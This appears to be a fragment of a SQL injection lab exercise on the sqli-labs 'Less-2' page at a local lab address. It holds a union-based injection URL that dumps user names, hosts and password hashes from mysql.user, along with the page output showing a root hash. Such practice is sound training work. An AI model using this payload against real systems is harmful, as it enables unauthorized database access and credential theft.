 Load URL
http://192.168.48.128/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,group_concat(user,char(32,58,32),host,char(32,58,32),password) from mysql.user;%23 #爆出mysql用户名与哈希值
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
你的SQL语句是: SELECT * FROM users WHERE id=1 and 1=2 union select 1,2,group_concat(user,char(32,58,32),host,char(32,58,32),password) from mysql.use
Your Login name:2
Your Password:root : %: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
SQLI DUMB SERIES-2